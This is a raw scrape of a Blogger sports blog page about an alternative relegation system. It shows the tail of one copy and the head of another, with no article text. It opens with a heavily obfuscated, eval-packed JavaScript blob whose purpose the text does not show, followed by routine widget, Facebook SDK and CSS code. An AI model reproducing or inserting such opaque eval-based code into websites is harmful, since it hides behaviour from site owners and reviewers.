a\\13\\a\\n\\a\\u\\a\\G\\a\\b\\f\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\b\\f\\a\\b\\d\\a\\b\\y\\a\\b\\10\\a\\b\\e\\a\\b\\p\\a\\b\\l\\a\\b\\A\\a\\b\\e\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\u\\a\\G\\a\\M\\a\\15\\a\\w\\a\\Q\\a\\o\\a\\j\\a\\17\\a\\X\\a\\X\\a\\j\\a\\15\\a\\o\\a\\w\\a\\18\\a\\15\\a\\p\\a\\j\\a\\y\\a\\17\\a\\X\\a\\j\\a\\u\\a\\p\\a\\p\\a\\u\\a\\M\\a\\15\\a\\A\\a\\o\\a\\J\\a\\p\\a\\j\\a\\F\\a\\n\\a\\z\\a\\o\\a\\G\\a\\j\\a\\P\\a\\o\\a\\S\\a\\b\\h\\a\\w\\a\\p\\a\\j\\a\\P\\a\\T\\a\\j\\a\\J\\a\\o\\a\\P\\a\\o\\a\\G\\a\\j\\a\\M\\a\\13\\a\\H\\a\\p\\a\\F\\a\\A\\a\\j\\a\\K\\a\\D\\a\\j\\a\\b\\A\\a\\j\\a\\c\\a\\O\\a\\X\\a\\j\\a\\H\\a\\o\\a\\M\\a\\p\\a\\w\\a\\F\\a\\J\\a\\H\\a\\j\\a\\L\\a\\F\\a\\F\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\b\\x\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\F\\a\\J\\a\\n\\a\\F\\a\\u\\a\\z\\a\\j\\a\\A\\a\\F\\a\\19\\a\\j\\a\\A\\a\\W\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\c\\a\\j\\a\\A\\a\\W\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\j\\a\\u\\a\\S\\a\\S\\a\\G\\a\\j\\a\\n\\a\\F\\a\\M\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\15\\a\\u\\a\\H\\a\\b\\y\\a\\13\\a\\S\\a\\j\\a\\J\\a\\u\\a\\Q\\a\\j\\a\\G\\a\\o\\a\\L\\a\\j\\a\\p\\a\\G\\a\\13\\a\\o\\a\\j\\a\\b\\R\\a\\n\\a\\F\\a\\18\\a\\18\\a\\o\\a\\G\\a\\j\\a\\b\\10\\a\\o\\a\\A\\a\\T\\a\\n\\a\\u\\a\\p\\a\\o\\a\\H\\a\\j\\a\\T\\a\\u\\a\\G\\a\\o\\a\\J\\a\\p\\a\\j\\a\\u\\a\\J\\a\\w\\a\\A\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\H\\a\\15\\a\\F\\a\\P\\a\\j\\a\\b\\b\\a\\b\\d\\a\\b\\1a\\a\\b\\1a\\a\\b\\14\\a\\b\\e\\a\\b\\10\\a\\b\\y\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\T\\a\\G\\a\\o\\a\\T\\a\\o\\a\\J\\a\\z\\a\\j\\a\\M\\a\\F\\a\\n\\a\\13\\a\\A\\a\\J\\a\\c\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\c\\a\\j\\a\\u\\a\\p\\a\\p\\a\\G\\a\\w\\a\\S\\a\\13\\a\\p\\a\\o\\a\\j\\a\\u\\a\\T\\a\\T\\a\\o\\a\\J\\a\\z\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\18\\a\\o\\a\\G\\a\\j\\a\\b\\10\\a\\15\\a\\o\\a\\A\\a\\o\\a\\b\\o\\a\\T\\a\\F\\a\\H\\a\\o\\a\\j\\a\\p\\a\\15\\a\\o\\a\\A\\a\\o\\a\\n\\a\\w\\a\\S\\a\\H\\a\\j\\a\\S\\a\\F\\a\\p\\a\\p\\a\\F\\a\\A\\a\\j\\a\\b\\u\\a\\o\\a\\S\\a\\j\\a\\b\\Y\\a\\o\\a\\H\\a\\w\\a\\18\\a\\J\\a\\j\\a\\b\\V\\a\\J\\a\\H\\a\\T\\a\\w\\a\\G\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\l\\1h\\1g\\1h\\1h\\1g\\1h\\a\\L\\a\\G\\a\\F\\a\\A\\a\\b\\b\\a\\15\\a\\u\\a\\G\\a\\b\\b\\a\\F\\a\\z\\a\\o\\1h\\1g\\1h\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\1h\\1g\\1h\\a\\b\\G\\a\\P\\a\\t\\1h\\1g\\1h\\a\\b\\G\\a\\S\\1h\\1g\\1h\\a\\18\\1h\\1d\\1o\\b\\11\\1e\\b\\J\\1e\\b\\L\\1g\\b\\K\\1g\\b\\n\\1g\\b\\H\\1g\\b\\E\\1g\\b\\N\\1c\\1l\\b\\E\\1n\\b\\J\\1e\\b\\n\\1c\\1l\\b\\M\\1e\\b\\n\\1O\\b\\K\\1A\\b\\D\\1f\\Y\\1d\\1B\\b\\E\\1e\\b\\13\\1e\\b\\n\\1z\\b\\K\\1c\\1c\\1c\\1q\\1e\\1e\\b\\n\\1n\\b\\n\\1P\\b\\K\\1c\\1S\\b\\15\\1A\\b\\Q\\1f\\b\\D\\1f\\10\\1d\\1d\\1e\\b\\n\\1q\\b\\W\\1c\\1B\\b\\n\\1F\\b\\X\\1e\\b\\Z\\1c\\1c\\1m\\1o\\b\\S\\1e\\1M\\b\\D\\1f\\Y\\1d\\1f\\b\\D\\1f\\V\\1d\\1d\\1e\\1z\\1N\\1z\\1g\\b\\Q\\1c\\1c\\1l\\b\\T\\1e\\b\\n\\1x\\1x\\1c\\1l\\b\\N\\1f\\b\\E\\1e\\b\\n\\1c\\1d\\1n\\b\\H\\1f\\b\\n\\1d\\I\\I\\b\\E\\1e\\b\\n\\1c\\1m\\1o\\b\\H\\1n\\1f\\b\\J\\1e\\b\\E\\1c\\1l\\b\\M\\1r\\b\\N\\1f\\b\\E\\1d\\1m\\1d\\1o\\b\\E\\1n\\b\\J\\1e\\1c\\1l\\b\\M\\1r\\b\\D\\1f\\16\\1d\\1m\\1o\\b\\n\\1n\\b\\1m\\1o\\b\\T\\1e\\b\\n\\1x\\1x\\1c\\1l\\b\\S\\1e\\b\\H\\1f\\b\\n\\1d\\1c\\1l\\b\\L\\1n\\b\\L\\1f\\b\\D\\1f\\V\\1d\\1d\\1e\\b\\17\\1r\\b\\18\\1e\\b\\D\\1f\\1b\\1d\\1q\\b\\E\\1e\\b\\n\\1c\\1q\\b\\D\\1f\\1b\\1d\\1g\\b\\D\\1f\\1a\\1d\\1c\\1g\\b\\H\\1f\\b\\n\\1d\\1c\\1m\\1m\\1o\\b\\M\\1r\\b\\L\\1m\\1e\\b\\D\\1f\\14\\1d\\1g\\R\\14\\1g\\R\\b\\1g\\b\\D\\1f\\U\\1d\\1f\\b\\D\\1f\\R\\1d\\1d\\1e\\b\\D\\1f\\b\\1d\\1c\\1g\\14\\1g\\1l\\1m\\1c\\1c","\\I","\\w\\s\\o\\k\\v","\\I\\I\\I\\I\\I\\I\\I\\I\\I\\I\\n\\U\\b\\I\\n\\R\\G\\I\\n\\R\\R\\I\\n\\R\\1b\\I\\n\\R\\1a\\I\\n\\R\\16\\I\\n\\R\\14\\I\\n\\16\\E\\I\\n\\U\\F\\I\\n\\U\\R\\I\\n\\R\\F\\I\\n\\V\\10\\I\\n\\R\\H\\I\\n\\16\\Y\\I\\n\\U\\E\\I\\n\\U\\G\\I\\n\\V\\b\\I\\n\\R\\C\\I\\n\\V\\1a\\I\\n\\U\\C\\I\\n\\R\\E\\I\\n\\U\\U\\I\\n\\V\\Y\\I\\n\\V\\E\\I\\n\\V\\F\\I\\n\\U\\V\\I\\n\\16\\F\\I\\n\\16\\C\\I\\n\\R\\Y\\I\\n\\V\\H\\I\\n\\16\\R\\I\\n\\16\\U\\I\\n\\V\\G\\I\\n\\V\\V\\I\\n\\U\\1a\\I\\n\\V\\U\\I\\n\\U\\B\\I\\n\\U\\Y\\I\\n\\16\\16\\I\\n\\16\\V\\I\\n\\V\\R\\I\\n\\16\\14\\I\\n\\16\\1a\\I\\n\\U\\14\\I\\n\\16\\1b\\I\\n\\10\\C\\I\\n\\10\\F\\I\\n\\16\\10\\I\\n\\V\\1b\\I\\n\\U\\10\\I\\n\\V\\16\\I\\n\\16\\B\\I\\n\\Y\\10\\I\\n\\Y\\U\\I\\n\\Y\\R\\I\\n\\V\\B\\I\\n\\Y\\Y\\I\\n\\10\\Y\\I\\n\\Y\\1a\\I\\n\\Y\\E\\I\\n\\Y\\V\\I\\n\\Y\\F\\I\\n\\Y\\1b\\I\\n\\Y\\H\\I\\n\\Y\\G\\I\\n\\Y\\16\\I\\n\\10\\14\\I\\n\\V\\C\\I\\n\\Y\\B\\I\\n\\Y\\C\\I\\n\\10\\R\\I\\n\\10\\V\\I\\n\\U\\16\\I\\n\\10\\1b\\I\\n\\10\\b\\I\\n\\Y\\b\\I\\n\\10\\10\\I\\n\\10\\1a\\I\\n\\10\\16\\I\\n\\U\\1b\\I\\n\\R\\U\\I\\n\\10\\B\\I\\n\\16\\b\\I\\n\\10\\U\\I\\n\\R\\V\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\U\\I\\n\\10\\H\\I\\1p\\14\\n\\R\\f\\Y\\d\\I\\n\\U\\H\\I\\n\\R\\b\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\10\\I\\n\\R\\B\\I\\n\\10\\E\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\Y\\I\\h\\x\\p\\e\\v\\k\\r\\p\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\b\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\R\\I\\t\\f\\v\\x\\t\\p\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\V\\I\\n\\10\\G\\I\\n\\Y\\14\\I\\Z\\v\\t\\k\\p\\i\\I\\k\\h\\I\\z\\j\\k\\o\\f\\I\\R\\1a\\I\\v\\r\\Z\\v\\t\\k\\p\\i\\I\\U\\V\\I\\y\\c\\t\\I\\f\\y\\c\\o\\I\\s\\c\\t\\w\\f\\K\\p\\v\\I\\U\\10\\I\\p\\f\\z\\I\\X\\f\\i\\G\\n\\s\\I\\n\\R\\10\\I\\V\\R\\I\\U\\Y\\V","","\\h\\t\\r\\q\\E\\j\\c\\t\\E\\r\\g\\f","\\t\\f\\s\\o\\c\\e\\f","\\a\\z\\1q","\\a\\d","\\i"];1T(1t(1u,1v,1i,1s,1k,1y){1k=1t(1i){1w(1i<1v?1j[4]:1k(1G(1i/1v)))+((1i=1i%1v)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1y[1k(1i)]=1s[1i]||1k(1i)};1s=[1t(1k){1w 1y[1k]}];1k=1t(){1w 1j[7]};1i=1};1E(1i--){1D(1s[1i]){1u=1u[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1s[1i])}};1w 1u}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x68|x69|x6A|x6B|x78|x6C|x6E|x6D|x6F|x70|x72|x71|x74|x73|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x7C|x47|x49|x48|x4A|x4B|x4C|x4D|x4E|x32|x4F|x50|x33|x36|x51|x52|x34|x53|x35|x55|x54|x56|x30|x57|x37|x58|x59|x5A|x39|x38|x29|x5D|x28|x5B|x2C|x22|_0xf505x3|_0x1378|_0xf505x5|x7B|x7D|x3D|x3B|x5F|x2B|x20|_0xf505x4|function|_0xf505x1|_0xf505x2|return|x2D|_0xf505x6|x2F|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|126'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6tLPdd9zFHsuKrW5hsJTQKuJzeFw:1768378202741';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5319624793909672042','//www.sportdw.com/2010/05/alternative-relegation-system.html','5319624793909672042');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5319624793909672042', 'title': 'DW on Sport', 'url': 'http://www.sportdw.com/2010/05/alternative-relegation-system.html', 'canonicalUrl': 'http://www.sportdw.com/2010/05/alternative-relegation-system.html', 'homepageUrl': 'http://www.sportdw.com/', 'searchUrl': 'http://www.sportdw.com/search', 'canonicalHomepageUrl': 'http://www.sportdw.com/', 'blogspotFaviconUrl': 'http://www.sportdw.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-15663446-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DW on Sport - Atom\x22 href\x3d\x22http://www.sportdw.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22DW on Sport - RSS\x22 href\x3d\x22http://www.sportdw.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DW on Sport - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5319624793909672042/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DW on Sport - Atom\x22 href\x3d\x22http://www.sportdw.com/feeds/8180244811458027428/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4310688115243248', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8180244811458027428', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEpSzYGIaEe8QwBd6hgTmNqI81oth1dBVWaaSmzYH3qFWSGbDx0RSSEkHEjay5_Wh7ITb-jePiVXkVlbRCVl7Ra5f_-R1Vtb6x6zjy-ycUJKjpC3Q_4FWjVhkAH3mpJaM9VK7WYs2ai1U/s72-c/relegation1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEpSzYGIaEe8QwBd6hgTmNqI81oth1dBVWaaSmzYH3qFWSGbDx0RSSEkHEjay5_Wh7ITb-jePiVXkVlbRCVl7Ra5f_-R1Vtb6x6zjy-ycUJKjpC3Q_4FWjVhkAH3mpJaM9VK7WYs2ai1U/s400/relegation1.jpg', 'pageName': 'An Alternative Relegation System', 'pageTitle': 'DW on Sport: An Alternative Relegation System'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'An Alternative Relegation System', 'description': 'One only needs to look around the grounds at the end of the season to see the devastating effect that relegation can have on a club, their p...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEpSzYGIaEe8QwBd6hgTmNqI81oth1dBVWaaSmzYH3qFWSGbDx0RSSEkHEjay5_Wh7ITb-jePiVXkVlbRCVl7Ra5f_-R1Vtb6x6zjy-ycUJKjpC3Q_4FWjVhkAH3mpJaM9VK7WYs2ai1U/s400/relegation1.jpg', 'url': 'http://www.sportdw.com/2010/05/alternative-relegation-system.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8180244811458027428}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2383197431-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'sidebar', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar2', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '5319624793909672042', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4zMlNhFwj5f1QHwGMFHf_6z46ZFQ:1768378202742', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer-sec1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer-sec1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer-sec2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sportdw.com/2010/05/alternative-relegation-system.html
body_size: 47123
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.sportdw.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.sportdw.com/2010/05/alternative-relegation-system.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="DW on Sport - Atom" href="http://www.sportdw.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="DW on Sport - RSS" href="http://www.sportdw.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="DW on Sport - Atom" href="https://www.blogger.com/feeds/5319624793909672042/posts/default" />

<link rel="alternate" type="application/atom+xml" title="DW on Sport - Atom" href="http://www.sportdw.com/feeds/8180244811458027428/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEpSzYGIaEe8QwBd6hgTmNqI81oth1dBVWaaSmzYH3qFWSGbDx0RSSEkHEjay5_Wh7ITb-jePiVXkVlbRCVl7Ra5f_-R1Vtb6x6zjy-ycUJKjpC3Q_4FWjVhkAH3mpJaM9VK7WYs2ai1U/s400/relegation1.jpg' rel='image_src'/>
<meta content='http://www.sportdw.com/2010/05/alternative-relegation-system.html' property='og:url'/>
<meta content='An Alternative Relegation System' property='og:title'/>
<meta content='One only needs to look around the grounds at the end of the season to see the devastating effect that relegation can have on a club, their p...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEpSzYGIaEe8QwBd6hgTmNqI81oth1dBVWaaSmzYH3qFWSGbDx0RSSEkHEjay5_Wh7ITb-jePiVXkVlbRCVl7Ra5f_-R1Vtb6x6zjy-ycUJKjpC3Q_4FWjVhkAH3mpJaM9VK7WYs2ai1U/w1200-h630-p-k-no-nu/relegation1.jpg' property='og:image'/>
<title>
An Alternative Relegation System - DW on Sport
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='An Alternative Relegation System' property='og:title'/>
<meta content='http://www.sportdw.com/2010/05/alternative-relegation-system.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEpSzYGIaEe8QwBd6hgTmNqI81oth1dBVWaaSmzYH3qFWSGbDx0RSSEkHEjay5_Wh7ITb-jePiVXkVlbRCVl7Ra5f_-R1Vtb6x6zjy-ycUJKjpC3Q_4FWjVhkAH3mpJaM9VK7WYs2ai1U/s400/relegation1.jpg' property='og:image'/>
<meta content='DW on Sport' property='og:site_name'/>
<meta content='http://www.sportdw.com/' name='twitter:domain'/>
<meta content='An Alternative Relegation System' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEpSzYGIaEe8QwBd6hgTmNqI81oth1dBVWaaSmzYH3qFWSGbDx0RSSEkHEjay5_Wh7ITb-jePiVXkVlbRCVl7Ra5f_-R1Vtb6x6zjy-ycUJKjpC3Q_4FWjVhkAH3mpJaM9VK7WYs2ai1U/s400/relegation1.jpg' name='twitter:image'/>
<meta content='An Alternative Relegation System' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Olivia Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Full Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#f2132d"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#f2132d;text-decoration:none}
:focus{outline:0}
a img{border:0}
